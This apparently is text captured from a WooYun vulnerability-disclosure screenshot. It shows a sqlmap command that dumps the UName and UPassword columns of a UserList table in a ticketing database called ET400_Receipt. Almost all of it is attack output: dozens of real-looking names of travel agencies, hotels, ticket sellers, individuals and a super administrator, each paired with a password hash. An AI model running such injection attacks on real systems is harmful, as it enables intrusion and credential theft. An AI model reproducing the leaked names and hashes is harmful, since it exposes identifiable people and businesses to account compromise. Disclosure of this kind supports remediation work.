 sqlmap - sqlmap.py -r d:\1.txt -D ET400_Receipt -T UserList -C UName,UPassword...
[11:16:07] [INFO] retrieved: "北辰财富中心门市部","E957E3050EE1E1E8"
[11:16:08] [INFO] retrieved: "北辰张容睿","3007C276EA04A704"
[11:16:08] [INFO] retrieved: "边帮商务临沧分公司","E957E3050EE1E1E8"
[11:16:09] [INFO] retrieved: "博尔圣商旅","1F8D6C51A6D85D0E"
[11:16:10] [INFO] retrieved: "灿福贵","601CA4AD23E99E6B0845ECA7EC268AAE"
[11:16:10] [INFO] retrieved: "测试","E957E3050EE1E1E8"
[11:16:11] [INFO] retrieved: "茶花售票处杨忠","4BE1992BBD2924E6"
[11:16:12] [INFO] retrieved: "长城宾馆旅游部","E957E3050EE1E1E8"
[11:16:12] [INFO] retrieved: "畅达票务","61A8390D4E17D7E21B79ED0EA213FF87"
[11:16:13] [INFO] retrieved: "超级管理员","59E3ACF9E17F37D9"
[11:16:13] [INFO] retrieved: "陈德明","E957E3050EE1E1E8"
[11:16:14] [INFO] retrieved: "陈凤英","2729F4DE0AE90EBB"
[11:16:15] [INFO] retrieved: "陈玲","12C56D1B2B6BFB66"
[11:16:15] [INFO] retrieved: "陈明荣","8D7343EEDBCDAAF4"
[11:16:16] [INFO] retrieved: "陈瑞","2C6187C560047DBF"
[11:16:16] [INFO] retrieved: "陈文武","E957E3050EE1E1E8"
[11:16:17] [INFO] retrieved: "呈贡火车票代售点","07B6DE45B2D0B932"
[11:16:18] [INFO] retrieved: "澄江高原明珠假日酒店","D6209898220D7BBAB2D0EF2D1BA
751BC"
[11:16:18] [INFO] retrieved: "澄江航空票务中心","DC77FB43E54C427D"
[11:16:19] [INFO] retrieved: "澄江集成马江涛","E389BFBF2CA7E9F8E3B997D5E49E4815"
[11:16:20] [INFO] retrieved: "出机票","E957E3050EE1E1E8"
[11:16:20] [INFO] retrieved: "楚雄开发区牵手宾馆","8CA1CDC154967DC9"
[11:16:21] [INFO] retrieved: "楚雄丽楚假日旅行社","E957E3050EE1E1E8"
[11:16:25] [INFO] retrieved: "楚雄禄丰龙城旅行社","72239C7EE5946905577F71CB7450C
6A8"
[11:16:26] [INFO] retrieved: "楚雄旅行社","BD6833B4E11DA4B0"
[11:16:26] [INFO] retrieved: "楚雄南华旅行社","4495773F414C8B31858D3B79970EED62"
[11:16:27] [INFO] retrieved: "楚雄售票点王强","68BB3A9F891C1A722DE42795A0034102"
[11:16:28] [INFO] retrieved: "楚雄太阳女旅行社d042b","2A8FAA829155852B"
[11:16:28] [INFO] retrieved: "楚雄太阳女旅行社d042b","2A8FAA829155852B"
[11:16:29] [INFO] retrieved: "楚雄太阳女旅行社D042C","7827ECBB7BB33C2BDB6C35F530
B308E0"
[11:16:30] [INFO] retrieved: "楚雄县永仁县华丽酒店","75D7A0D46584B855"
[11:16:30] [INFO] retrieved: "楚雄谢刚","E957E3050EE1E1E8"
[11:16:31] [INFO] retrieved: "楚雄彝州旅行社","E957E3050EE1E1E8"
[11:16:32] [INFO] retrieved: "楚雄紫溪旅行社","C832C25A9C8D5C896D8980C06915CCC3"
[11:16:32] [INFO] retrieved: "春城花园酒店A","E957E3050EE1E1E8"
[11:16:33] [INFO] retrieved: "春城花园酒店A","E957E3050EE1E1E8"
[11:16:34] [INFO] retrieved: "春城花园酒店商务中心","E957E3050EE1E1E8"
[11:16:34] [INFO] retrieved: "春城花园天鸿店","E957E3050EE1E1E8"
[11:16:35] [INFO] retrieved: "春城花园天鸿酒店","376EEF6209E51C1D"
[11:16:36] [INFO] retrieved: "春城之星集丰店商务","3A835E3BAFDC80755D1F96604E505
569"
www.wooyun.org